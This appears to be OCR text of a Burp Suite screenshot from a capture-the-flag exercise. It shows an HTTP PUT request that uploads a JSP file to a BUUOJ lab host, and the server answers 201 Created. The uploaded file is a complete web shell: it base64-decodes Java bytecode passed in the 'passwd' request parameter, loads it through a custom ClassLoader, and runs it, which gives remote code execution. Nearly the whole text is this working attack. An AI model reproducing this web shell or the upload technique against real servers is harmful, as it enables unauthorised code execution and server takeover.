 Request
Pretty Raw Hex \n
1 PUT /sh.jsp/ HTTP/1.1
2 Host: node4.buuoj.cn:28155
3 Content-Length: 956
4
5 <%!
6 class U extends ClassLoader {
7 U(ClassLoader c) {
8 super(c);
9 }
10 public Class g(byte[] b) {
11 return super.defineClass(b, 0, b.length);
12 }
13 }
14
15 public byte[] base64Decode(String str) throws Exception {
16 try {
17 Class clazz = Class.forName("sun.misc.BASE64Decoder");
18 return (byte[]) clazz.getMethod("decodeBuffer",
String.class).invoke(clazz.newInstance(), str);
19 } catch (Exception e) {
20 Class clazz = Class.forName("java.util.Base64");
21 Object decoder = clazz.getMethod("getDecoder").invoke(null);
22 return (byte[]) decoder.getClass().getMethod("decode",
String.class).invoke(decoder, str);
23 }
24 }
25 %>
26 <%
27 String cls = request.getParameter("passwd");
28 if (cls != null) {
29 new
U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().e
quals(pageContext);
30 }
31 %>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Sat, 21 May 2022 09:02:01 GMT
4
5